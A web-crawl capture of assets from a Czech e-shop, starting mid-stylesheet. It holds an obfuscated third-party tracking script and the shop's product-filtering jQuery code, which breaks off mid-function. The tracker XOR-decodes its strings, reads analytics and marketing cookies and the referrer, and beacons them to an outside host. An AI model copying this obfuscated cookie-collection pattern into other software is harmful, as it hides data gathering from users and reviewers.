  margin:20px 0;
}
div.detail_inner div.detail_padd {
	padding:5px;
}    
span.quant_desc, span.quant, table.quant {
	display: none
}
.buy_detail {
	position: static;
	margin: 0 auto;
	display: block;
	float: none;
}
#header #basketbox {
  position:absolute;
  margin-left:0;
  left:0;
  background:none;
  width:100%;
} 
#header #curren {
  left:10px;
  margin-left:0;
}
.width_285, .list_of_products .th_name {width:auto} 
  
h1 {font-size:200% !important}
.h1_background, .h1 {font-size:140% !important}    
.navigace_back h1 {margin-bottom:15px} 
table.antisp tr td span {
  display:none
}     
}
@media screen and (max-width: 360px) { 
.top_left, .top_left.noback {
	width: 98% !important;
}  
}
@media screen and (max-width: 330px) { 
#header #over a img {
	max-width: 130px;
  margin-top:9px;
}  
  
}
@media screen and (max-width: 310px) { 
#header #over a img {
	max-width: 120px;
  margin-top:11px;
} 
}
ul.dropdown li.link, ul.dropdown li.link a {
	border: none;
	position: static;
	text-transform: none;
	font-size: 100%;
	margin: 0;
	padding: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/9N74Nwt0/6s7872q6/app.js
body_size: 4138
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="9N74Nwt06s7872q6",V=J("dStWUDc"),ta=J("SytQXT0DEUJyFlZcfFcI");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="YgJSVSoOKRB1HEJUUxIfWU1uW1svE1R8UxJTQRdFGEJRblxRN1dRQxpTe11WVggWUD0XVSIFEVFSChdUWFMVU11uQF06H1RbUwoXHUQcUWZVK1ZHK1cXWFMQXBhDWhBCGTpfUW47EVFSChdyVkQQZVo8XkQ6VwdeXwNHXUMSGEUZKlJEIhgNVVJTWFZbS1FZVy1SGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("WiFYXycSK1NZHURdWUYuWVs6Vl0gEhA")]=!!m,c[J("WiFYXycSK1NZHURdWUYuWlw4Ulg")]={name:y,value:y?u(y):null},c[J("WiFYXycSK1NZHURdWUYuV1otUkQ6EhA")]=
{name:M,value:M?u(M):null},c[J("WiFYXycSK1NZHURdWUYuW1g6VFw")]=W,c[J("WiFYXycSK1NZHURdWUYuXVw3")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("SjpWQDsE")]=l,d[J("TD5TVToSEA")]=c,d[J("XDZHXTwSBw")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("SS9QUTgeEUc")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("WiFYXycSBw")){m||(m=!0===c[k][1]);return}}k=(m?J("UTpDRD1NWx9CXVtdVlYIGFohWhsC"):J("UTpDRD1NWx9VBxlUUlMVTxctWFlhOw"))+"?"+J("Ug")+"="+K+"&"+J("XQ")+
"="+a+"&"+J("Sg")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("TTxWWj0bFURTXVBXWFUdU0w9UkYtGBpEUx1DFlRdHA"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("Wi0ZVicZE1oYEFhV")||P===J("TitVVy8UHFUYFFhXUF4UQ0orRVchGQBVWAcZW1hf")||P.slice(0,5)===J("DnoZAmA"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("VQ")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Sw")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("XA")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("VStWUDcoG11fB2hNVg")])try{var ia=u(J("ZilW"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Xg")+"="+F(a)}}catch(H){}if(!g[J("VStWUDcoG11fB2heVVE")]){try{var ka=u(J("ZihVVw"));ka&&
(k+="&"+J("Xy0")+"="+F(ka))}catch(H){}try{var la=u(J("ZihVRA"));la&&(k+="&"+J("Xz4")+"="+F(la))}catch(H){}}}}k+="&"+J("Vy0")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("AA")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("ZiJSVSoO"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="cpMarketing",M=""||y,X="",W="",ra=null,ba=J("Vj5DezsD"),ca=J("UD14RDoSEH9DBw"),da=J("XitDdyEYH1lTAGRMVkYERQ"),T=J("VStWUDcoB1VFAF5XWW0YUg"),ha=J("VStWUDcoG0BCLFhNQw"),R=J("VStWUDcoAFFULF5c"),L=J("VStWUDcoAFFULF5c"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="YgJSVSoOKRBiAVZbXFsfURknWRQ6Hx1DFhFFV0BBFEQZJ0QUPQMbQEYWUxYXYARYGQJSVSoOWl9GB3hNQxoXV1U9Uh1uAxsQUx1WWltXUV9NYA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="YgJSVSoOKRB1HFhTXlcCFlEvRBQsEhFeFhJbVFhFFFIX",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="YgJSVSoOKRB1HFhTXlcCFlchQxQvGxhfQRZTFBdFEF9NJ1lTbhEbQhYHX10XRwJTS2lEFC0YGkNTHUMW",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="YgJSVSoOKRB1HFhTXlcCFlEvRBQsEhFeFhJbVFhFFFIX";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="VStWUDcoAEJXEFxnXFcI";ca="VStWUDcoAEJXEFxnXFcIRQ";da="VStWUDcoG0BCLFhNQw";z="VStWUDcoG0BCLF5W";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("WC1DXTgS")]=K,a[J("US9bQCsT")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.luftuj.cz/scripts/ajax.js?v=1770014487
body_size: 4762
content:
function inArray(needle, haystack) {
    var length = haystack.length;
    for(var i = 0; i < length; i++) {
        if(haystack[i] == needle) return true;
    }
    return false;
}
function number_format (number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
    prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
    sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
    dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
    s = '',
    toFixedFix = function (n, prec) {
        var k = Math.pow(10, prec);
        return '' + Math.round(n * k) / k;
    };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

function ajax_list(initialize, refresh) {  //load page by url address

    if((initialize==true && parent.location.hash != '')) {
        var hash = parent.location.hash.substr(1, parent.location.hash.length - 1).split("&");
        var param_sel = "";
        var makers_sel = 0;
        var labels_sel = 0;
        for(var key in hash) {
            var input = hash[key].split('=');
            if(input[0]=="estock") {
               if ($("#"+input[0]).val() == 1)
                 $("#"+input[0]).prop('checked', true);
               else
                 $("#"+input[0]).prop('checked', false);
            }
            else if(input[0]=="makers") {
                var makers = input[1].split(';');
                $(".emakers").each(function() {
                    if(inArray($(this).val(), makers)) {
                        $(this).prop('checked', true);
                        makers_sel = 1;                     
                    }
                });
            }
            else if(input[0]=="labels") {
                var labels = input[1].split(';');
                $(".elabels").each(function() {
                    if(inArray($(this).val(), labels)) {
                        $(this).prop('checked', true);
                        labels_sel = 1;                     
                    }
                });
            }
            else if(input[0]=="var") {
                var makers = input[1].split(';');
                $(".evars").each(function() {
                    if(inArray($(this).val(), makers)) {
                        $(this).prop('checked', true);
                        makers_sel = 1;                     
                    }
                });
            }
            else if(input[0]=="stores") {
                var makers = input[1].split(';');
                $(".estores").each(function() {
                    if(inArray($(this).val(), makers)) {
                        $(this).prop('checked', true);
                        makers_sel = 1;                     
                    }
                });
            }
            else if(input[0]=="par") {
              var par = input[1].split(';');
              for(i=0; i<par.length; i++) {
                 parval = par[i].split(':');
                 $("#par"+parval[1]).attr('checked', true);
                 $("#par-"+parval[0]).val(parval[1]).attr('selected', true);
                 $("#par"+parval[1]).addClass('current');
                 var param_sel = param_sel+"|"+parval[0]+":"+parval[1];
              }
            }   
            else if(input[0]=="np") {
              $("#nextpage").val(input[1]);
            }
            else
                $("#"+input[0]).val(input[1]);
        } 
        /*if ($('#param_filtr_string').html() != "") {
          $.ajax({
            type: "POST",
            url: location.protocol + '//' + location.hostname + '/ajax/products_content_preload_params.php',
            cache: false,
            data: "params_sel="+param_sel+"&params="+$('#param_filtr_string').html()+"&categoryid="+$('#categoryid').val()+"&subcategoryid="+$('#subcategoryid').val()+"&subsubcategoryid="+$('#subsubcategoryid').val()+"&subsubsubcategoryid="+$('#subsubsubcategoryid').val()+"&list_label="+$('#list_label').val()+"&list_brand="+$('#list_brand').val(),
            success: function(data) {
                $('#products_content_preload_params').html(data);
                $('#products_content_preload_params').animate({
                    'opacity': 1
                }, 1000);
            }
        });
      }*/
    }
    else if (refresh != "") {
      $('.emakers').prop('checked', false);
      $('.elabels').prop('checked', false);
      $('.eparams').prop('checked', false);
      $('.epars').val('');
      $('.eparams').removeClass('current');
      $('.filter-button').removeClass('current');
      
      
      var url_spec = refresh+"=1&";
    }

    var data = $("#paging, #paging2, #paging3, #filter").serializeArray();
    var url  = '';
    var makers = '';
    var labels = '';
    var stores = '';
    var variants = '';
    var par = '';
    var bar = '';
    var price = '';
    var np = 0;

    $.each(data , function(i, fd) {
        if(fd.name == "estock" && ($("#estock").prop('checked'))) {   
            url += '&estock=1';
        } else if(fd.name == "epage" && fd.value != "12")
            url += '&epage=' + fd.value;
        else if(fd.name == "razeni" && fd.value != '')
            url += '&razeni=' + fd.value;
        else if(fd.name == "etype" && fd.value != '1')
            url += '&etype=' + fd.value;
        else if(fd.name == "allcontent" && fd.value != '')
            url += '&allcontent=' + fd.value;
        else if(fd.name == "news" && fd.value != '')
            url += '&news=' + fd.value;
        else if(fd.name == "cpage" && fd.value != '0')
            url += '&cpage=' + fd.value;
        else if(fd.name == "nextpage" && fd.value != '0') {
            url += '&np=' + fd.value;
            np = fd.value;
        }else if(fd.name == "makers[]" && fd.value != '0') {
            makers += fd.value+';';
            if ($('#maklab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }

            $('#maklab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "labels[]" && fd.value != '0') {
            labels += fd.value+';';
            if ($('#lablab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#lablab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "var[]" && fd.value != '0') {
            variants += fd.value+';';
            if ($('#varlab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#varlab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "stores[]" && fd.value != '') {
            stores += fd.value+';';
            if ($('#stolab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#stolab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name.substr(0,3) == "par" && fd.value != '0') {
          var nameofel = fd.name.split(']');
          var parId = nameofel[0].substr(4,10).replace(']', '');
          
          if (fd.value && fd.value != "")
            par += parId+':'+fd.value+';';
          if ($('#par'+fd.value).length > 0) {
            $("#remove_parameters").css('display', 'block');
          }
          $('#par'+fd.value).parent().parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name.substr(0,4) == "bar[" && fd.value != '0' && fd.value != '0.00' && fd.value != '') {
          var nameofel = fd.name.split(']');
          var parId = nameofel[0].substr(4,10).replace(']', '');
          if (fd.value && fd.value != "" && fd.value != $('#'+parId+'bar2').val())
            bar += parId+':'+fd.value+';';
          if ($('#par'+fd.value).length > 0) {
            $("#remove_parameters").css('display', 'block');
            
          }
          
          var values = fd.value.split('-');
          var min = parseFloat(values[0]);
          var max = parseFloat(values[1]);

          var defaultprices = $('#'+parId+'bar2').val().split('-');

          if (min != parseFloat(defaultprices[0]) || max != parseFloat(defaultprices[1])) {
            $('.nouislider-'+parId+'bar').parent().parent().parent().find('.filter-button').addClass('current');
          }

          
          
          
          if ($('.nouislider-'+parId+'bar').length){
              var values = fd.value.split('-');
              var min = parseFloat(values[0]);
              var max = parseFloat(values[1]);
                                                   
              var limitSlider = document.getElementById('nouislider-'+parId+'bar');
              var defaultprices = $('#'+parId+'bar2').val().split('-');
              if (min < 0 || max == 0 || max > parseFloat(defaultprices[1])) {
                limitSlider.noUiSlider.set([defaultprices[0], defaultprices[1]]);
                $('#'+parId+'bar').val($('#'+parId+'bar2').val());
              }
              else {
                limitSlider.noUiSlider.set([min, max]);
                $('#'+parId+'bar').val(min+'-'+max);
              }
          }  
        }
        else if(fd.name == "eprice"  && fd.value != $('#eprice2').val()) {
            url += '&eprice=' + fd.value; 
            if ($('.nouislider-eprice').length){
              var values = fd.value.split('-');
              var min = parseFloat(values[0]);
              var max = parseFloat(values[1]);
                                                   
              var limitSlider = document.getElementById('nouislider-eprice');
              var defaultprices = $('#eprice2').val().split('-');
              if (min < 0 || max == 0 || max > parseFloat(defaultprices[1])) {
                limitSlider.noUiSlider.set([defaultprices[0], defaultprices[1]]);
                $('#eprice').val($('#'+parId+'bar2').val());
              }
              else {
                limitSlider.noUiSlider.set([min, max]);
                $('#eprice').val(min+'-'+max);
              }
            }
        }
    });

    if (initialize == true)
        data.push({name: 'initialize', value: '1'});
    if(makers.length>0)
        url += '&makers='+makers.substr(0, makers.length - 1);
    if(labels.length>0)
        url += '&labels='+labels.substr(0, labels.length - 1);
    if(variants.length>0)
        url += '&var='+variants.substr(0, variants.length - 1);
    if(stores.length>0)
        url += '&stores='+stores.substr(0, stores.length - 1);
    if(par.length>0)
        url += '&par='+par.substr(0, par.length - 1);
    if(bar.length>0)
        url += '&bar='+bar.substr(0, bar.length - 1);
    if(price.length>0)
        url += '&eprice='+price.substr(0, price.length - 1);

    if(url.length > 0)
        parent.location.hash = url.substr(1, url.length - 1);
    else if(initialize != true)
        parent.location.hash = '';

    if (url != "" && url != "#") displayRemoveParametersButton();

    $.ajax({
        type: "POST",
        url: location.protocol + '//' + location.hostname + '/ajax/products_content.php',
        cache: false,
        data: data,
        beforeSend: function(event, ui) {
            if (np != 0) {
              var placeholder = $('#nextp-'+np);
            }
            else  
              var placeholder = $('#ajax_placeholder');
            placeholder.css('opacity', 0);
            $("#ajax_image_loader").css('display', 'block');
            $(".paging_noajax").css('display', 'none');
            $('.paging_next.basic').css('display', 'none');
        },
        success: function(data) {
            var placeholder = $('#ajax_placeholder');

            var nextp = "0";

              placeholder.html(data);
              //initSliders();refreshRanges();
              $("#ajax_image_loader").css('display', 'none');
              placeholder.animate({
                  'opacity': 1
              }, 500);
            

            $('.paging_next.basic').css('display', 'none');
        },
        error: function() {
        }
    });
    return false;
}
function initPageAjax() {  //first loading by adress 
  if (parent.location.hash == "" || parent.location.hash == "#") {
    $("#remove_parameters").css('display', 'none');
    $('.emakers').prop('checked', false);
    $('.elabels').prop('checked', false);
    $('.estores').prop('checked', false);
    $('.evars').prop('checked', false);
    $('.colorpar').removeClass('current');
    $('.sizevar').removeClass('current');
    $('.filter-button').removeClass('current');
    $('.eparams').prop('checked', false);
    $('.epars').val('');
    $('select.epars option').attr('disabled', false);
    hideRemoveParametersButton();
    refreshRanges();
    ajax_list(true);
  }
  else ajax_list(true);
  $("#ajax_image_loader").css('display', 'none');
  return false;
}
function load_page(history) {
    var data = $("#paging, #paging2, #paging3, #filter").serializeArray();
    $('.filter-button').removeClass('current');
    var url  = '';
    var makers = '';
    var labels = '';
    var stores = '';
    var variants = '';
    var par = '';
    var bar = '';
    var price = '';
    var np = 0;

    $.each(data , function(i, fd) {
        if(fd.name == "estock" && ($("#estock").prop('checked'))) {   
            url += '&estock=1';
        } else if(fd.name == "epage" && fd.value != '12')
            url += '&epage=' + fd.value;
        else if(fd.name == "razeni" && fd.value != '')
            url += '&razeni=' + fd.value;
        else if(fd.name == "etype" && fd.value != '1')
            url += '&etype=' + fd.value;
        else if(fd.name == "cpage" && fd.value != '0')
            url += '&cpage=' + fd.value;
        else if(fd.name == "makers[]" && fd.value != '0') {
            makers += fd.value+';';
            if ($('#maklab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }

            $('#maklab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "labels[]" && fd.value != '0') {
            labels += fd.value+';';
            if ($('#lablab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#lablab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "stores[]" && fd.value != '') {
            stores += fd.value+';';
            if ($('#stolab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#stolab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "var[]" && fd.value != '0') {
            variants += fd.value+';';
            if ($('#varlab'+fd.value).length > 0) {
              $("#remove_parameters").css('display', 'block');
            }
            $('#varlab'+fd.value).parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name == "nextpage" && fd.value != '0') {
            url += '&np=' + fd.value;
            np = fd.value;
        }
        else if(fd.name.substr(0,3) == "par" && fd.value != '0') {
          var nameofel = fd.name.split(']');
          var parId = nameofel[0].substr(4,10).replace(']', '');
          if (fd.value && fd.value != "")
            par += parId+':'+fd.value+';';
          if ($('#par'+fd.value).length > 0) {
            $("#remove_parameters").css('display', 'block');
          }
      
          $('#par'+fd.value).parent().parent().parent().parent().parent().parent().find('.filter-button').addClass('current');
        }
        else if(fd.name.substr(0,4) == "bar[" && fd.value != '0' && fd.value != '0.00' && fd.value != '') {
          var nameofel = fd.name.split(']');
          var parId = nameofel[0].substr(4,10).replace(']', '');
          if (fd.value && fd.value != "" && fd.value != $('#'+parId+'bar2').val())
            bar += parId+':'+fd.value+';';
          if ($('#par'+fd.value).length > 0) {
            $("#remove_parameters").css('display', 'block');
          }
          
          var values = fd.value.split('-');
          var min = parseFloat(values[0]);
          var max = parseFloat(values[1]);

          var defaultprices = $('#'+parId+'bar2').val().split('-');

          if (min != parseFloat(defaultprices[0]) || max != parseFloat(defaultprices[1])) {
            $('.nouislider-'+parId+'bar').parent().parent().parent().find('.filter-button').addClass('current');
          }
          
          
        }
        else if(fd.name == "eprice"  && fd.value != $('#eprice2').val()) {
          price = fd.value;
        }
    });

    if(makers.length>0)
        url += '&makers='+makers.substr(0, makers.length - 1);
    if(labels.length>0)
        url += '&labels='+labels.substr(0, labels.length - 1);
    if(variants.length>0)
        url += '&var='+variants.substr(0, variants.length - 1);
    if(stores.length>0)
        url += '&stores='+stores.substr(0, stores.length - 1);
    if(par.length>0)
        url += '&par='+par.substr(0, par.length - 1);
    if(bar.length>0)
        url += '&bar='+bar.substr(0, bar.length - 1);
    if(price.length>0)
        url += '&eprice='+price.substr(0, price.length - 1);

    //if(url.length > 0)
        parent.location.hash = url.substr(1, url.length - 1);

    if (url != "" && url != "#") displayRemoveParametersButton();
    else {window.history.pushState('', '/', window.location.pathname);}
    $.ajax({
        type: "POST",
        url: location.protocol + '//' + location.hostname + '/ajax/products_content.php' + (history === true ? '?history=1' : ''),
        cache: false,
        data: data,
        beforeSend: function(event, ui) {
          if (np != 0) {
            var placeholder = $('#nextp-'+np);
          }
          else  
            var placeholder = $('#ajax_placeholder');
          placeholder.css('opacity', 0);
          $("#ajax_image_loader").css('display', 'block');
          $(".paging_noajax").css('display', 'none');
          $('.paging_next.basic').css('display', 'none');
        },
        success: function(data) {

          setTimeout(function(){  
            //("#paging_header_ajax_load,.navigace_desc").fadeOut(500);
            var placeholder = $('#ajax_placeholder');
       

              placeholder.html(data);
              //initSliders();refreshRanges();
              $("#ajax_image_loader").css('display', 'none');
              placeholder.animate({
                  'opacity': 1
              }, 500);
            
			
    
          },500);   
        }
    });
  return false;
}
$(document).ready(function(e) {
    if($('#categoryid').length>0) {
        $(document).on('change','#estock, #epage, .emakers, .elabels, #razeni, .epars, .eparams, .estores, .evars',function(e){
            if ($(this).hasClass('strike') || $(this).hasClass('disabled')) return false;
            //e.preventDefault();
            $("#nextpage").val(0);
            $('.paging_next.basic').css('display', 'none');
            $("#cpage").val('0');
            $('.paging_next').next().html('');
            load_page();
        });
        $("#razeni2").live('change', function(e) {
            //e.preventDefault();
            $("#razeni").val($(this).val());
            $("#cpage").val('0');
            load_page();
        });
        $("#epage2").live('change', function(e) {
            //e.preventDefault();
            $("#epage").val($(this).val());
            $("#cpage").val('0');
            load_page();
        });
        $("#estock2").live('click', function(e) {
            if ($(this).prop('checked') === true)
              $("#estock").val('1');
            else
              $("#estock").val('0');
            $("#cpage").val('0');
            load_page();
        });
        $("#etype-1, #etype-2").live('click', function(e) {
            e.preventDefault();
            var id = $(this).attr('id').split('-');
            $('#etype').val(id[1]);
            load_page();
        });
      
        $(document).on('click', '.paging_next', function (e){
            e.preventDefault();
            var idval = $(this).attr('id');
            var nextpage = $(this).attr('id').split('-');
            $("#nextpage").val(nextpage[1]);
            ajax_list(false, '');
        });
        $(document).on('click', '.ajaxpaging', function (e){
            e.preventDefault();
            var page = $(this).attr('id').split('-');
            $("#cpage").val(page[1]);
            $("#nextpage").val(0);
            $('.paging_next.basic').css('display', 'none');
            load_page();
            if (page[1] == 0) {
              $(".navigace_back2").css('display', 'block');
            }
            else {
              $(".navigace_back2").css('display', 'none');
            }
            //$('body,html,document').animate({scrollTop : ($('.products .item').offset().top - 150)},0);
        });
        $(document).on('click', '.colorpar, .sizevar', function (e){
            if ($(this).hasClass('strike')) return false;
            var ids = $(this).attr('id').split('_');
            $("#par"+ids[1]).val(ids[1]);
            if ($(this).hasClass('current')) {
              $("#par"+ids[1]).prop('checked', false); 
              $(this).removeClass('current');
            }
            else {
              $("#par"+ids[1]).prop('checked', true); 
              $(this).addClass('current');
            }

            $("#cpage").val('0');
            load_page();
            return false;
        });
      
      
        $(document).on('click','#remove_parameters',function(e){  
          removeParameters();
          return false;
        });
        
        $(document).on('click','.remove_all_parameters',function(e){  
          removeParameters();
          //$('body,html,document').animate({scrollTop : ($('.products .item').offset().top - 150)},0);
          return false;
        });
        
        $(document).on('click','span.remove_parameter',function(e){  
          var ids = $(this).attr('id').split('-'); 
          var type = ids[1];

          if (ids[2] == "bar") {
            if ($('.nouislider-'+ids[4]+'bar').length){
              var limitSlider = document.getElementById('nouislider-'+ids[4]+'bar');
              var prices = $('#'+ids[4]+'bar2').val().split('-');
              limitSlider.noUiSlider.set([prices[0], prices[1]]);
              //$('.slider-limit-value-min-'+ids[4]+'bar').html(prices[0]);
              //$('.slider-limit-value-max-'+ids[4]+'bar').html(prices[1]);
              $('#'+ids[4]+'bar').val($('#'+ids[4]+'bar2').val());
            }
          }
          else if (type == "price") {
            $("#eprice").val($("#eprice2").val());
            if ($('.nouislider-eprice').length){
              var limitSlider = document.getElementById('nouislider-eprice');
              var prices = $('#eprice2').val().split('-');
              limitSlider.noUiSlider.set([prices[0], prices[1]]);
              //$('.slider-limit-value-min-eprice').html(prices[0]);
              //$('.slider-limit-value-max-eprice').html(prices[1]);
              $('#eprice').val($('#eprice2').val());
            }  
          }
          else {
              var id_input = ids[2];
              var id_label = ids[3];
              var id = ids[4];
              $(".filtr_"+type+"li input#"+id_input+id).prop('checked', false);
              $(".filtr_"+type+"li label#"+id_label+id).removeClass('strike');  
              $(".filtr_"+type+"li input#"+id_input+id).attr('disabled', false);
              if (type == "" && id_input == "par") {
                $(".eparams option#"+id_input+id).attr('disabled', false);
                $(".eparams option#"+id_input+id).parent().parent().find('select').val('');
              }
          }
          $("#cpage").val('0');
          load_page();
          return false;
        });
        
        initPageAjax();
    }
});
function displayRemoveParametersButton() {
  $('.remove_all_parameters').show();
}
function hideRemoveParametersButton() {
  $('.remove_all_parameters').hide();
}
function refreshRanges() {
  if ($('.bar').length){
